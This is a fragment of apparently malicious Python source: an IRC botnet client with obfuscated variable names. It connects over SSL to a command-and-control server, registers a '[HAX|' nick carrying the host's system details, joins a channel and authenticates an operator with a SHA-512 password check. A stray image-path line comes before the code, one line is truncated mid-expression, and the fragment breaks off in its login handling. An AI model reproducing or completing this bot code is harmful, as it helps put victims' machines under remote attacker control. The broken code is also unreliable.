 self.commSock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.commSock.connect((mydomain, 6697))
self.commSock=ssl.wrap_socket(self.commSock)
self.commSock.send("NICK %s\n" % self.hLqhZnCt)
self.commSock.send("USER %s * localhost :%s\n" % (self.aRHRPteL, self.pBYbuWVq))
OPHIPOCv=""
joinedchan=0
loggedin=-1
while 1:
    try:
        OPHIPOCv=OPHIPOCv+self.commSock.recv(2048)
        if OPHIPOCv == "":
            break
        dbOkhWET=OPHIPOCv.split("\n")
        OPHIPOCv=dbOkhWET.pop( )
        for argumentdata in dbOkhWET:
            ircLine=argumentdata
            argumentdata=argumentdata.rstrip()
            argumentdata=argumentdata.split()
            if argumentdata[0]=="PING":
                self.commSock.send("PONG %s\n" % argumentdata[1])
            elif argumentdata[1]=="376" or argumentdata[1]=="422" or argumentdata[1]=="352":
                if joinedchan == 0:
                    self.commSock.send("JOIN %s %s\n" % (self.AviaeEPO,self.ADjeklE))
                    joinedchan = 1
            elif argumentdata[1]=="433":
                self.VwkBkdwM=randomstring(random.randrange(8,12))
                self.hLqhZnCt="[HAX|"+platform.system()+"|"+platform.machine()+"|"+str(multiprocessing
                self.commSock.send("NICK %s\n" % self.hLqhZnCt)
            try:
                SendEr=ircLine[1:ircLine.find('!')]
                if self.AviaeEPO + " :" in ircLine:
                    SendEr=self.AviaeEPO
            except:
                pass
            if loggedin==-1:
                try:
                    if argumentdata[3]==":" + self.ADjlw3ej + "login":
                        if sha512(argumentdata[4]).hexdigest()==self.Jfjewl:
                            loggedin=1024
                            self.commSock.send("PRIVMSG %s :Authorization successful\n" % (SendEr))
                        else:
                            self.commSock.send("PRIVMSG %s :Authorization failed\n" % (SendEr))
                        continue